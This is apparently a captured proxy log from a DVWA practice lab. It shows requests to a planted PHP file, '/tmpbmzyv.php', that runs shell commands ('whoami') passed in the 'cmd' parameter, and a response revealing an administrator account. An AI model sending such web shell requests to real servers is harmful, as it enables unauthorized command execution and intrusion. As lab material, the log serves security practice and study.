 589 http://42.192.39.29 GET /tmpbmzyv.php?cmd=echo%20co... ✓ 200 219 XML php 42.192.39.29 14:51:38 17 ... 8080
590 http://42.192.39.29 GET /tmpbmzyv.php?cmd=whoami ✓ 200 219 XML php 42.192.39.29 14:51:53 17 ... 8080
591 http://42.192.39.29 GET /tmpudauh.php 200 504 text php 42.192.39.29 14:56:26 17 ... 8080
592 https://content-autofill.googl... GET /v1/pages/Chc2LjEuMTcxNS4xND... ✓ ✓ 172.217.163.42 14:56:26 17 ... 8080
Request
Pretty Raw \n Actions
1 GET /tmpbmzyv.php?cmd=whoami HTTP/1.1
2 Host: 42.192.39.29
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://42.192.39.29/luckyfurture/DVWA-2.0.1/DVWA-2.0.1/vulnerabilities/sqli/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=low; PHPSESSID=pacccjb915t8sr4e37takhl6n2
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 17 Mar 2022 06:51:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 36
8
9 <pre>
10_0_4_15\administrator
10 </pre>